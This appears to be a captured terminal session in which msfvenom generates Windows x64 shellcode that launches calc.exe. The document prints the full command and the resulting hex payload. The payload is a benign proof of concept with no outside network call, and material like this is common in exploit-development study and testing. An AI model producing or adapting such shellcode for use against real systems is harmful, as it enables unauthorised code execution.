 ~ ⌚ 5:15:53
$ msfvenom -a x64 --platform Windows -p windows/x64/exec CMD="calc.exe" -f hex
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of hex file: 552 bytes
fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed52415
1488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0ac41c1c90d4101c138e075f14c
034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159415a4883ec204152ffe05841595a488b12e957f
fffff5d48ba0100000000000000488d8d0101000041ba318b6f87ffd5bbf0b5a25641baa695bd9dffd54883c4283c067c0a80fbe07505bb4713726f6a00594189daff
d563616c632e65786500
~ ⌚ 5:29:34
$